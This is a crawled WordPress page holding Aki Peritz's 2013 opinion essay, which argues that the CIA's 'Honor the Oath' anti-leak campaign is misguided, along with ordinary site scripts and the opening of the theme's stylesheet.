

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://akiperitz.com/2013/07/the-cia-doesnt-need-a-glorious-loyalty-oath-crusade-to-keep-secrets/
body_size: 10044
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
	<title>The CIA Doesn&#8217;t Need a &#8216;Glorious Loyalty Oath Crusade&#8217; to Keep Secrets</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<meta name="robots" content="index,follow" />

	<link rel="canonical" href="http://akiperitz.com/2013/07/the-cia-doesnt-need-a-glorious-loyalty-oath-crusade-to-keep-secrets/" />

	<link rel="stylesheet" type="text/css" href="http://akiperitz.com/wp-content/themes/thematicfeaturesite/style.css" />

	<link rel="pingback" href="http://akiperitz.com/xmlrpc.php" />

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Find, Fix, Finish &raquo; Feed" href="http://akiperitz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Find, Fix, Finish &raquo; Comments Feed" href="http://akiperitz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Find, Fix, Finish &raquo; The CIA Doesn&#8217;t Need a &#8216;Glorious Loyalty Oath Crusade&#8217; to Keep Secrets Comments Feed" href="http://akiperitz.com/2013/07/the-cia-doesnt-need-a-glorious-loyalty-oath-crusade-to-keep-secrets/feed/" />

<!-- This site uses the Google Analytics by MonsterInsights plugin v 6.2.6 - https://www.monsterinsights.com/ -->
<!-- Normally you will find the Google Analytics tracking code here, but the webmaster disabled your user group. -->
<!-- / Google Analytics by MonsterInsights -->

		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/akiperitz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://akiperitz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<script type='text/javascript' src='http://akiperitz.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://akiperitz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://akiperitz.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://akiperitz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://akiperitz.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Terrorism &#038; the Prism of Resilience' href='http://akiperitz.com/2013/04/terrorism-the-prism-of-resilience/' />

<link rel="canonical" href="http://akiperitz.com/2013/07/the-cia-doesnt-need-a-glorious-loyalty-oath-crusade-to-keep-secrets/" />
<link rel='shortlink' href='http://akiperitz.com/?p=129' />
<link rel="alternate" type="application/json+oembed" href="http://akiperitz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fakiperitz.com%2F2013%2F07%2Fthe-cia-doesnt-need-a-glorious-loyalty-oath-crusade-to-keep-secrets%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://akiperitz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fakiperitz.com%2F2013%2F07%2Fthe-cia-doesnt-need-a-glorious-loyalty-oath-crusade-to-keep-secrets%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//akiperitz.com/?wordfence_lh=1&hid=B3C5C2126581CA53C0B45C2BAEFFF785');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="http://akiperitz.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="http://akiperitz.com/wp-content/plugins/fonts/League_Gothic_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'League Gothic')
Cufon.replace('.sf-menu a',{ hover: true })('h3');
 
    </script>            
	<!-- WP-Cufon END  -->	
	
	<script type="text/javascript" src="http://akiperitz.com/wp-content/themes/thematic/library/scripts/hoverIntent.js"></script>
	<script type="text/javascript" src="http://akiperitz.com/wp-content/themes/thematic/library/scripts/superfish.js"></script>
	<script type="text/javascript" src="http://akiperitz.com/wp-content/themes/thematic/library/scripts/supersubs.js"></script>
	<script type="text/javascript" src="http://akiperitz.com/wp-content/themes/thematic/library/scripts/thematic-dropdowns.js"></script>

	<script type="text/javascript">
		/*<![CDATA[*/
		jQuery.noConflict();
		/*]]>*/
	</script>


</head>

<body class="post-template-default single single-post postid-129 single-format-standard mac chrome ch131">

<div id="wrapper" class="hfeed">   

    <div id="header">
    
        	    
	    <div id="access">
	    		
	    	<div class="menu"><ul id="menu-topmenu" class="sf-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="http://akiperitz.com/">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://akiperitz.com/about-the-authors/">About The Authors</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-86"><a href="http://akiperitz.com/blog-2/">Blog</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://akiperitz.com/excerpt/">Excerpt</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="http://akiperitz.com/category/reviews/">Reviews</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://akiperitz.com/contact/">Contact</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a title="Buy Now" href="http://www.amazon.com/dp/1610391284/?tag=akip-20">Buy</a></li>
</ul></div>	    	
	    	
	    	
	    	<div class="skip-link"><ul><li class="nav-twitter">
	<a href="https://twitter.com/#!/AkiPeritz" title="Follow Aki Peritz on Twitter">
		<img alt="Twitter" class="twitter-icon" src="http://akiperitz.com/wp-content/themes/thematicfeaturesite/images/icon-twitter.png"> @akiperitz <span>on Twitter</span></a></li></ul></div>

	    	
	    	<!-- .skip-link -->
	        
		</div><!-- #access -->
		
		        
      
	</div><!-- #header-->
            <div id="leader">
        <div id="leader-container">

            <h1 class="entry-title">The CIA Doesn&#8217;t Need a &#8216;Glorious Loyalty Oath Crusade&#8217; to Keep Secrets</h1>
            <div class="entry-meta">
            	<span class="author vcard">By <a class="url fn n" href="http://akiperitz.com/author/aperitz44/" title="aperitz">aperitz</a></span>
            	<span class="meta-sep"> | </span>
            	<span class="entry-date"><abbr class="published" title="">July 2nd, 2013</abbr></span>
            </div><!-- .entry-meta -->

        </div><!-- #leader-container -->
    </div><!-- #leader -->
   
    <div id="main">
    
		<div id="container">
			
						
			<div id="content">
		
    	        
				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://akiperitz.com/2013/04/terrorism-the-prism-of-resilience/" rel="prev"><span class="meta-nav">&laquo;</span> Terrorism &#038; the Prism of Resilience</a></div>
					<div class="nav-next"></div>
				</div>

			
				<div id="post-129" class="post-129 post type-post status-publish format-standard hentry category-opinion tag-cia tag-classified tag-intelligence tag-oath tag-secrecy tag-spies">					<div class="entry-content">
<p><a href="http://akiperitz.com/wp-content/uploads/2013/07/image1.jpg"><img class="alignleft size-medium wp-image-131" title="image" src="http://akiperitz.com/wp-content/uploads/2013/07/image1-300x200.jpg" alt="" width="300" height="200" srcset="http://akiperitz.com/wp-content/uploads/2013/07/image1-300x200.jpg 300w, http://akiperitz.com/wp-content/uploads/2013/07/image1-1024x684.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>My latest piece in <a href="http://bit.ly/19QOLOu">The Atlantic</a>:</p>
<blockquote><p>The U.S. intelligence community is having a terribly rough time lately with employees who just won&#8217;t keep their mouths shut. Following Edward Snowden&#8217;s drip-drip-drip of top-secret revelations and &#8220;several high-profile anonymous leaks and publications by former senior officers,&#8221; CIA in late June launched the &#8220;<a href="http://bigstory.ap.org/article/cia-cracks-down-its-own-stop-leaks">Honor the Oath</a>&#8221; effort &#8212; an internal movement to stop officers from leaking classified material. It was indeed deliciously ironic that this missive was then leaked to the Associated Press.</p>
<p>But this new effort is a misguided and even counterproductive approach to keep secrets, well, secret. It&#8217;s misguided because CIA employees typically don&#8217;t &#8212; with rare exceptions &#8212; disclose classified information to the press. Here&#8217;s why:</p>
<p><strong>They&#8217;re constantly reminded of the oath already. </strong>CIA employees are already acutely aware of what happens when you disclose classified material. From the first day a new agency trainee, analyst, or administrative staff member enters CIA Headquarters and &#8220;takes the oath&#8221; to uphold and protect the U.S. Constitution, they are told in no uncertain terms the very ugly, life-destroying consequences of betraying privileged information. As a former analyst, I remember the gruff, mustachioed fellow from the Office of Security who, on the first day of my employment, made this point crystal clear.</p>
<p>This emphasis is underscored in multiple training classes. For example, every new analyst must attend the <a href="https://www.cia.gov/offices-of-cia/intelligence-analysis/training-resources.html">Career Analyst Program</a> (CAP), where grizzled intelligence vets teach &#8220;the basic thinking, writing, and briefing skills needed for a successful career.&#8221; One point that gets hammered home is what happens to people who provide information to those who shouldn&#8217;t have it &#8212; especially foreign governments. These classes highlight, among other cases, the Aldrich Ames and Robert Hanssen affairs, and take care to emphasize that these former top officials are currently serving <a href="http://www.bop.gov/iloc2/InmateFinderServlet?Transaction=NameSearch&amp;needingMoreList=false&amp;LastName=Ames&amp;Middle=&amp;FirstName=Aldrich+&amp;Race=U&amp;Sex=U&amp;Age=&amp;x=23&amp;y=24">life</a> sentences in prison.</p>
<p><strong>It&#8217;s the Agency Culture.</strong> CIA employees are reminded in ways both large and small about the consequences of mishandling or misusing classified documents. Your colleagues remind you. Your managers remind you. The internal websites remind you. When someone is caught providing secrets, even the director <a href="https://www.cia.gov/news-information/press-releases-statements/2012-press-releasese-statements/safeguarding-our-secrets.html">reminds</a> you.</p>
<p>Furthermore, because of their chosen careers, CIA employees are made justifiably paranoid about &#8220;security violations&#8221; &#8212; for instance, if you absent-mindedly took a classified document from your office, placed it in your briefcase or purse, exited the building, and then remembered you had it while walking to your car, the Office of Security could slap you with a security violation. (Pro tip: Don&#8217;t take a suitcase or large purse to work.)</p>
<p>There are many other ways to trip up. If you didn&#8217;t correctly seal a secret document while en route to a meeting, it would be a violation. Or casually mention a friend&#8217;s real name publicly who might or might not be undercover. Any of these violations could cause you to lose your security clearance and your job.</p>
<p>Certainly, if a person is considering providing classified documents to the press or a foreign government, he or she is probably far, far down the path to breaking the law. Edward Snowden had been considering leaking top-secret documents <a href="http://www.guardian.co.uk/world/2013/jun/17/edward-snowden-nsa-files-whistleblower.">for years</a> prior to actually doing it. It is doubtful that any <a href="http://www.newyorker.com/online/blogs/comment/2012/11/the-cia-after-petraeus.html">seventh floor</a>-directed educational effort would have steered him away from a lonely trip down the road to treachery.</p>
<p><strong>CIA&#8217;s classified disclosures are usually to foreign governments.</strong> Compared to the military and other civilian agencies, CIA has a decent track record of keeping secrets. Of course, moles in the agency have done grievous damage to American security, like <a href="http://www.fbi.gov/about-us/history/famous-cases/aldrich-hazen-ames">Aldrich Ames</a> and <a href="http://www.gq.com/news-politics/newsmakers/201206/my-father-and-me-spy-story-russia">Harold Nicholson</a>, who both spied for the Soviet/Russian intelligence services, and translator Larry Wu Tai Chin, who secretly <a href="http://www.pbs.org/wgbh/pages/frontline/shows/spy/spies/four.html">worked</a> for the Chinese government for decades. Even Ghana&#8217;s intelligence service during the 1980s <a href="http://articles.latimes.com/1985-07-12/news/mn-8825_1_cia-employee">penetrated</a> CIA.</p>
<p>Granted, there are a few CIA officials who go to the press, but their subsequent punishments have varied. John Kiriakou is now serving 30 months in a federal prison after <a href="http://www.nytimes.com/2013/01/26/us/ex-officer-for-cia-is-sentenced-in-leak-case.html">providing</a> the name of undercover officer. But senior CIA official Mary McCarthy, who <a href="http://www.nytimes.com/2006/04/23/washington/23mccarthy.html?pagewanted=1&amp;_r=0&amp;ei=5094&amp;en=b2c0a9f955c9fcaa&amp;hp&amp;ex=1145764800&amp;partner=homepage">leaked</a> the existence of &#8220;black sites&#8221; housing captured al-Qaeda operatives to the <em>Washington Post</em>&#8216;s <a href="http://www.washingtonpost.com/wp-dyn/content/article/2006/04/24/AR2006042401601.html">Dana Priest</a> was fired, but she was planning on retiring anyway &#8212; and served no jail time. And of course, Edward Snowden was <a href="http://www.nytimes.com/2013/06/10/us/former-cia-worker-says-he-leaked-surveillance-data.html?pagewanted=all">once</a> a former CIA computer technician.</p>
<p>But it&#8217;s usually other government and military outfits that leak to the press. The father of all leakers, Daniel Ellsberg, worked for the Department of Defense, while W. Mark &#8220;<a href="http://www.vanityfair.com/politics/features/2005/07/deepthroat200507">Deep Throat</a>&#8221; Felt was the FBI&#8217;s associate director. Between 1950 and 1975, civilian and uniformed personnel working for the military <a href="http://www.fas.org/sgp/library/spies.pdf">committed</a> the majority of the espionage detected. This is on top of all the individuals who have committed espionage on behalf of foreign governments &#8212; <a href="http://abcnews.go.com/blogs/politics/2013/03/who-is-jonathan-pollard-obama-heckled-over-spy-for-israel/">Jonathan Pollard</a>, <a href="http://www.washingtonpost.com/sf/feature/wp/2013/04/18/ana-montes-did-much-harm-spying-for-cuba-chances-are-you-havent-heard-of-her/">Ana Montes</a>, <a href="http://www.usni.org/magazines/navalhistory/2010-06/navys-biggest-betrayal">John Walker Jr</a>., <a href="http://www.hanford.gov/c.cfm/oci/ci_spy.cfm?dossier=118">Ronald Pelton</a>, and <a href="http://www.hanford.gov/c.cfm/oci/ci_spy.cfm?dossier=132">Clyde Lee Conrad</a> &#8212; were all non-agency personnel.</p>
<div>***</div>
<p>To be honest, it must be a bit insulting to many long-time CIA employees to be told they need to try harder to honor their oath. Director John Brennan should instead stay positive and laud the vast majority of individuals at CIA for their efforts to maintain secrecy and prevent leaks. By reinforcing these agency values positively &#8212; and by not adopting a suspicious approach toward employees &#8212; he will probably receive a better reception among his subordinates.</p>
<p>The vast majority of individuals who work at CIA and at other intelligence agencies will never, ever leak classified material (grumbling about work is another story, however). Ferretting out the moles and troublemakers in the agency will require more than a <a href="http://www.sparknotes.com/lit/catch22/section3.rhtml">Glorious Loyalty Oath Crusade</a> and reminding employees that they raised their right hand and said some words when they first joined the federal government. CIA needs to have a better strategy than that.</p></blockquote>

											</div><!-- .entry-content -->
					<div class="entry-utility"><span class="cat-links">This entry was posted in <a href="http://akiperitz.com/category/opinion/" rel="category tag">Opinion</a></span><span class="tag-links">  and tagged <a href="http://akiperitz.com/tag/cia/" rel="tag">CIA</a>, <a href="http://akiperitz.com/tag/classified/" rel="tag">classified</a>, <a href="http://akiperitz.com/tag/intelligence/" rel="tag">intelligence</a>, <a href="http://akiperitz.com/tag/oath/" rel="tag">oath</a>, <a href="http://akiperitz.com/tag/secrecy/" rel="tag">secrecy</a>, <a href="http://akiperitz.com/tag/spies/" rel="tag">spies</a></span>. Bookmark the <a href="http://akiperitz.com/2013/07/the-cia-doesnt-need-a-glorious-loyalty-oath-crusade-to-keep-secrets/" title="Permalink to The CIA Doesn&#8217;t Need a &#8216;Glorious Loyalty Oath Crusade&#8217; to Keep Secrets">permalink</a>. <a class="comment-link" href="#respond" title ="Post a comment">Post a comment</a> or leave a trackback: <a class="trackback-link" href="http://akiperitz.com/2013/07/the-cia-doesnt-need-a-glorious-loyalty-oath-crusade-to-keep-secrets/trackback/" title ="Trackback URL for your post" rel="trackback">Trackback URL</a>.</div><!-- .entry-utility -->
				</div><!-- #post -->
		
			<div id="nav-below" class="navigation">
				<div class="nav-previous"><a href="http://akiperitz.com/2013/04/terrorism-the-prism-of-resilience/" rel="prev"><span class="meta-nav">&laquo;</span> Terrorism &#038; the Prism of Resilience</a></div>
				<div class="nav-next"></div>
			</div>

			<div id="comments">


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/07/the-cia-doesnt-need-a-glorious-loyalty-oath-crusade-to-keep-secrets/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="http://akiperitz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes">Your email is <em>never</em> published nor shared. Required fields are marked <span class="required">*</span></p><div id="form-section-comment" class="form-section"><div class="form-label"><label for="comment">Comment</label></div><div class="form-textarea"><textarea id="comment" name="comment" cols="45" rows="8" tabindex="6" aria-required="true"></textarea></div></div><!-- #form-section-comment .form-section --><div id="form-allowed-tags" class="form-section"><p><span>You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:</span> <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p></div><div id="form-section-author" class="form-section"><div class="form-label"><label for="author">Name</label> <span class="required">*</span></div><div class="form-input"><input id="author" name="author" type="text" value="" size="30" maxlength="20" tabindex="3" aria-required='true' /></div></div><!-- #form-section-author .form-section -->
<div id="form-section-email" class="form-section"><div class="form-label"><label for="email">Email</label> <span class="required">*</span></div><div class="form-input"><input id="email" name="email" type="text" value="" size="30" maxlength="50" tabindex="4" aria-required='true' /></div></div><!-- #form-section-email .form-section -->
<div id="form-section-url" class="form-section"><div class="form-label"><label for="url">Website</label></div><div class="form-input"><input id="url" name="url" type="text" value="" size="30" maxlength="50" tabindex="5" /></div></div><!-- #form-section-url .form-section -->
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='129' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f3b8a888ee" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="27"/></p>			</form>
			</div><!-- #respond -->
	
			</div><!-- #comments -->
		
			</div><!-- #content -->
			
			 
			
		</div><!-- #container -->
		

<div id="secondary" class="aside main-aside">
	<ul class="xoxo">
<li id="text-11" class="widgetcontainer widget_text">			<div class="textwidget"><ul class="socialmenu"><li class="smtwitter"><a class="" title="twitter" href="https://twitter.com/#!/AkiPeritz"><span class="displace">Twitter</span></a></li><li class="smlinkedin"><a title="LinkedIn" href="http://www.linkedin.com/profile/view?id=14635107"><span class="displace">LinkedIn</span></a></li><li class="smface"><a title="Facebook" href="https://www.facebook.com/AkiPeritz"><span class="displace">Facebook</span></a></li><li class="smcontact"><a title="Contact" href="http://akiperitz.com/contact/"><span class="displace">Contact</span></a></li></ul></div>
		</li><li id="twitter-3" class="widgetcontainer widget_twitter"><h3 class="widgettitle"><a href='http://twitter.com/akiperitz'>Twitter</a></h3>
<p>Error: Twitter did not respond. Please wait a few minutes and refresh this page.</p></li>		<li id="recent-posts-2" class="widgetcontainer widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://akiperitz.com/2013/07/the-cia-doesnt-need-a-glorious-loyalty-oath-crusade-to-keep-secrets/">The CIA Doesn&#8217;t Need a &#8216;Glorious Loyalty Oath Crusade&#8217; to Keep Secrets</a>
									</li>
											<li>
					<a href="http://akiperitz.com/2013/04/terrorism-the-prism-of-resilience/">Terrorism &#038; the Prism of Resilience</a>
									</li>
											<li>
					<a href="http://akiperitz.com/2012/09/lse-review-of-books/">LSE Review of Books</a>
									</li>
											<li>
					<a href="http://akiperitz.com/2012/09/army-magazine-reviews/">Army Magazine Reviews&#8230;</a>
									</li>
											<li>
					<a href="http://akiperitz.com/2012/04/in-defense-of-jihadist-internet-forums/">In Defense of Jihadist Internet Forums</a>
									</li>
					</ul>
		</li><li id="categories-2" class="widgetcontainer widget_categories"><h3 class="widgettitle">Categories</h3>
		<ul>
	<li class="cat-item cat-item-5"><a href="http://akiperitz.com/category/opinion/" >Opinion</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://akiperitz.com/category/reviews/" >Reviews</a>
</li>
		</ul>
</li>
	</ul>
</div><!-- #secondary .aside -->

    </div><!-- #main -->
    
        

	<div id="footer">
    
            
        <div id="siteinfo">        

    	Copyright © <span class="the-year">2026</span>  Aki Peritz  •  <a href="http://akiperitz.com/contact/">Contact Me</a>  •  <a href="https://twitter.com/#!/AkiPeritz"><img src="http://akiperitz.com/wp-content/themes/thematicfeaturesite/images/icon-twitter.png" /> @akiperitz</a>    	
    	
      		<p class="by-tim">
        		<a href="http://t-duffy.com/">Webdesign by t-duffy</a>
      		</p>
 		
    	
		</div><!-- #siteinfo -->
    
    	        
	</div><!-- #footer -->
	
    </div><!-- #wrapper .hfeed -->  

	    <!-- WP-Cufon Delay Fixes enabled! (rude beta) -->
        <!--[if IE]> 
            <script type="text/javascript" defer="defer">Cufon.now()</script> 
        <![endif]--> 
        <script type="text/javascript">
            Cufon.refresh(); 
            Cufon.now();
        </script>
        <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type='text/javascript' src='http://akiperitz.com/wp-includes/js/comment-reply.min.js?ver=4.9.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/akiperitz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://akiperitz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type='text/javascript' src='http://akiperitz.com/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>
<script async="async" type='text/javascript' src='http://akiperitz.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.2'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://akiperitz.com/wp-content/themes/thematicfeaturesite/style.css
body_size: 3122
content:
/*   
Theme Name: Thematic Feature Site
Theme URI: 
Description: Use the Thematic Feature Site Theme to power your WordPress web site.
Author: Ian Stewart
Author URI: http://themeshaper.com/
Template: thematic
Version: 1.0.1
Tags: Thematic
.
Thematic Site is © Ian Stewart http://themeshaper.com/
.
*/

/* Reset browser defaults */
@import url('../thematic/library/styles/reset.css');

/* Apply basic typography styles */
@import url('../thematic/library/styles/typography.css');

/* Apply a basic layout */
@import url('2c-r-fixed-988px.css');

/* Apply basic image styles */
@import url('../thematic/library/styles/images.css');

/* Apply default theme styles and colors */
@import url('../thematic/library/styles/default.css');

/* Prepare theme for plugins */
@import url('../thematic/library/styles/plugins.css');





/* --Aki CUSTOM STYLES-- */

/* --Aki Custom Styles--Typography-- */
@font-face {
    font-family: 'LeagueGothicRegular';
    src: url('League_Gothic-webfont.eot');
    src: url('League_Gothic-webfont.eot?#iefix') format('embedded-opentype'),
         url('League_Gothic-webfont.woff') format('woff'),
         url('League_Gothic-webfont.ttf') format('truetype'),
         url('League_Gothic-webfont.svg#LeagueGothicRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}


/* --Aki Custom Styles--Body-- */

body {
    background: none repeat scroll 0 0 #000000;
    color: #ffffff;
    margin: 0;
    padding: 0;
    border-top: 4px solid #5b8324;
}

body {
    background: url("images/fff-bg2.jpg") no-repeat center top #000000;
}

body.home {
    background: url("images/fff-bg-home.jpg") no-repeat center top #000000;
}

/* --Aki Custom Styles--Header div-- */



	
	

    



/* --Aki Custom Styles--Navigation-- */

#header {
   
    background: url("images/bg-half-opaque-black.png") repeat scroll left top transparent;
